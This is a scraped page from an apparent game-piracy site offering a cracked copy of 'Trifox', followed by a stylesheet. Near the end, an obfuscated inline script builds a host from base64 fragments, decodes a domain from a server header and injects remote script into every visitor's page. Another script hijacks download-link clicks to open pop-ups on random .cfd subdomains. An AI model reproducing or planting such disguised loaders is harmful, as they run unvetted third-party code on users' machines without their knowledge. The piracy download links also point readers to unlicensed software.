																						<div id="rep"> <a href="#" post-id="213699" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/06/Trifox_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Trifox v1.0.3.3-GOG</p>
<p><strong>Size :</strong> 2.15 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Trifox</p>
<p><strong>Genre :</strong> Action, Adventure, Shoot &#8217;em Up</p>
<p><strong>Developer :</strong> Glowfish Interactive</p>
<p><strong>Publisher :</strong> Big Sugar</p>
<p><strong>Store:</strong> <a href="https://www.gog.com/en/game/trifox" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 14 Oct, 2022</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Trifox_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Trifox_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/06/Trifox_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;">
<div class="tie-fluid-width-video-wrapper"><iframe src="//www.youtube.com/embed/bz" width="1260" height="709" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>The free demo version of Trifox is available on GOG.COM. You can download it here<br />
After his home is attacked and his TV remote stolen, Trifox sets out in pursuit of the mysterious looters in an action-packed adventure.<br />
Use magic, might, and marvelous gadgets to outfox foes across four danger-filled worlds as you fight your way to a final showdown at Villain HQ!<br />
Key FeaturesThree different classes: Wield a giant hammer as a Warrior! Master magic and mystery as a Mage! Use a backpack full of gadgets as an Engineer!</p>
<p>Mix-and-match styles: Customise your Trifox by combining different class-based abilities! Want to cast spells and fire a Gatling Gun? No problem!</p>
<p>30 abilities to unlock: Collect and spend coins to gain new skills, such as Spike Slam, Shield Bubble, Guided Missile, and many more!</p>
<p>Four worlds to beat: Fight hordes of enemies, traverse platforming pitfalls, overcome environmental puzzles, and battle big angry bosses!</p>
<p>A modern retro adventure: A new and fresh experience designed to evoke the spirit of classic 3D platformers!</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Trifox Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>System: Windows® 7 SP1 / 8.1 / 10 64-bit</p>
<p>Processor: AMD Ryzen™ 3 1300X or above | Intel® Core™ i3-3225 or above</p>
<p>Memory: 6 GB RAM</p>
<p>Graphics: AMD Radeon™ HD 7750 (2GB) / NVIDIA® GeForce® GT 640 (2GB)</p>
<p>DirectX: Version 11</p>
<p>Storage: 6 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>System: Windows® 10 64-bit</p>
<p>Processor: AMD Ryzen™ 3 1300X or above | Intel® Core™ i7-3770 or above</p>
<p>Memory: 6 GB RAM</p>
<p>Graphics: AMD Radeon™ RX Vega 56 / NVIDIA® GeForce® GTX 1060 6 GB VRAM</p>
<p>DirectX: Version 11</p>
<p>Storage: 6 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Trifox Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Install The Game.<br />4. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Trifox Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Trifox v1.0.3.3-GOG Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/cn9e" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/&amp;t=Download Trifox v1.0.3.3-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/&amp;t=Download Trifox v1.0.3.3-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Trifox v1.0.3.3-GOG -- https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Trifox v1.0.3.3-GOG -- https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/&amp;title=Download Trifox v1.0.3.3-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/&amp;title=Download Trifox v1.0.3.3-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Trifox v1.0.3.3-GOG";
        var disqus_url = "https://mrpcgamer.net/download-trifox-v1-0-3-3-gog/";
        var disqus_identifier = "mrpcgamer-213699";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Against the Storm v0.52.1r-GOGDownload Voidigo Build 11412786Download To Hell With The Ugly v1.0.22-GOGDownload Thriving City Song v0.5.15RDownload Tennis Manager 2023 v2023.3.0.707-GOG										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-against-the-storm-v0-52-1r-gog/" style="height: 100%;width: 100%;" title="Download Against the Storm v0.52.1r-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Against_the_Storm_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-against-the-storm-v0-52-1r-gog/" title="Download Against the Storm v0.52.1r-GOG">
															Download Against the Storm v0.52.1r-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-voidigo-build-11412786/" style="height: 100%;width: 100%;" title="Download Voidigo Build 11412786">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/05/Voidigo_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-voidigo-build-11412786/" title="Download Voidigo Build 11412786">
															Download Voidigo Build 11412786														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-to-hell-with-the-ugly-v1-0-22-gog/" style="height: 100%;width: 100%;" title="Download To Hell With The Ugly v1.0.22-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/06/To_Hell_With_The_Ugly_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-to-hell-with-the-ugly-v1-0-22-gog/" title="Download To Hell With The Ugly v1.0.22-GOG">
															Download To Hell With The Ugly v1.0.22-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-thriving-city-song-v0-5-15r/" style="height: 100%;width: 100%;" title="Download Thriving City Song v0.5.15R">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/05/Thriving_City__Song_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-thriving-city-song-v0-5-15r/" title="Download Thriving City Song v0.5.15R">
															Download Thriving City Song v0.5.15R														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-tennis-manager-2023-v2023-3-0-707-gog/" style="height: 100%;width: 100%;" title="Download Tennis Manager 2023 v2023.3.0.707-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/05/Tennis_Manager_2023_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-tennis-manager-2023-v2023-3-0-707-gog/" title="Download Tennis Manager 2023 v2023.3.0.707-GOG">
															Download Tennis Manager 2023 v2023.3.0.707-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-mayhem-brawler-v2-2-37-2/" style="height: 100%;width: 100%;" title="Download Mayhem Brawler v2.2.37">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Mayhem_Brawler_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-mayhem-brawler-v2-2-37-2/" title="Download Mayhem Brawler v2.2.37">
															Download Mayhem Brawler v2.2.37														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "6f71b86821", post_id : 213699 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css
body_size: 506
content:
a.thumbx {
    display: block;
    padding: 4px;
    float: right;
    width: 200px;
    height: 145px;
    overflow: hidden;
    margin-left: 10px;
    background-color: #fff;
    border: 1px solid #e0e0e0
}

a.thumbx img {
    display: block;
    width: 100%;
    height: 100%;
    box-shadow: none
}

.post {
    /* background:none repeat scroll 0 0 #fff; */
    overflow: hidden;
}

.blog-posts.hfeed {
}

.post.grid {
    width: 31.3%;
    float: left;
    margin: 0 1% 10px;
    height: 270px
}

.post.grid a.thumbx {
    float: none;
    width: 100%;
    margin: 0 0 5px
}

.post.grid h2.post-title {
    overflow: hidden;
    max-height: 40px;
    font-size: 150%
}

.post.grid .infox {
    font-size: 8px
}

.post:hover .over-shear {
    transform: scale(1)
}

.over-shear {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    transition: all .4s;
    background: rgba(255, 255, 255, .75);
    transform: scale(0);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none
}

.over-shear>a {
    position: absolute;
    width: 100%;
    height: 100%;
    text-indent: -9999px
}

.content-shear span {
    display: block;
    background: rgba(255, 255, 255, .75);
    margin: auto;
    font-weight: 900;
    line-height: 36px
}

.format-social-posts {
    display: inline-block;
    z-index: 1111;
    position: relative
}

.format-social-posts>a>i {
    padding: 10px 0;
    width: 36px;
    font-size: 18px;
    background: #444;
    color: #fff
}

.format-social-posts a {
    display: block;
    float: right
}

.cfacebook i:hover {
    background: #3b5998;
    color: #fff
}

.ctwitter i:hover {
    background: #00bff3;
    color: #fff
}

.cgoogle i:hover {
    background: #dd4626;
    color: #fff
}

.clinkedin i:hover {
    background: #0097bd;
    color: #fff
}

.cpinterest i:hover {
    background: #cb2028;
    color: #fff
}

i#postQuickEdit:hover {
    background: #ff8300;
    color: #fff
}

.pagenavi .pages,
.pagenavi span,
.pagenavi a {
    border-color: #01addb
}

a:hover {
    color: #01addb
}

#footer-wrapper {
    border-top: 8px solid #01addb
}

.footer .Label .list-label-widget-content li {
    background: #01addb
}

#footer-wrapper .widget-content {
    border-bottom: 4px solid #01addb
}

#sidebartengah {
    margin-bottom: 15px;
